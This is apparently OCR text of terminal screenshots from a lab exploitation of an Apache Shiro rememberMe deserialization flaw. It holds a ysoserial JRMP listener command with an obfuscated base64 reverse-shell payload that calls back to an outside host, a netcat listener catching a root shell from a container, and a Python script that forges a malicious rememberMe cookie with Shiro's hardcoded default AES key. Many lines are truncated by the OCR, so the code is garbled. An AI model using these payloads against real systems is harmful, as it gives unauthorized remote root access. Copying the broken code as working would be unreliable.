 kitty@ubuntu: ~/桌面
Is DGC call for [[0:0:0, 1122942113]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
kitty@ubuntu:~/桌面$ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit
.JRMPListener 3888 CommonsCollections2 'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC
8xOTIuMTY4LjU5LjEzMi83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}'
* Opening JRMP listener on 3888
Have connection from /172.17.0.2:39044
Reading message...
Is DGC call for [[0:0:0, -19379430], [0:0:0, 1122942113]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /172.17.0.2:39050
Reading message...
Is DGC call for [[0:0:0, 1192508895], [0:0:0, -19379430], [0:0:0, 1122942113]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
kitty@ubuntu: ~/桌面
kitty@ubuntu:~/桌面$ nc -lvnp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.17.0.2] port 7777 [tcp/*] accepted (family 2, sport 60756)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8d279ffa40fb:/tmp# ls
ls
hsperfdata_root
root@8d279ffa40fb:/tmp# ls /
ls /
bin
boot
dev
etc
home
payload.
shiro_exp-
master.zip
import sys
import uuid
import base64
from Crypto.Cipher import AES
def encode_rememberme(command):
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'JRMPClien
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).enco
key = base64.b64decode("kPH+bIxk5D2deZiIxcaaaA==")
iv = uuid.uuid4().bytes
encryptor = AES.new(key, AES.MODE_CBC, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body
return base64_ciphertext
def exp_shiro(url,cmd):
payload = encode_rememberme(cmd)
"192.168.99.100:8081",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0)
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
"Accept-Encoding": "gzip, deflate",
"Connection": "keep-alive",
"Cookie": "JSESSIONID=CF5804018B87760C96E8908FA1A56149;rememberMe=
"Upgrade-Insecure-Requests": "1"
}
#print("JSESSIONID=CF5804018B87760C96E8908FA1A56149;rememberMe={0}".fo
requests.get(url,headers=headers)
if __name__ == '__main__':
web_url="http://192.168.59.132:8081"
kitty@ubuntu: ~/桌面
kitty@ubuntu:~/桌面$ python rce.py
kitty@ubuntu:~/桌面$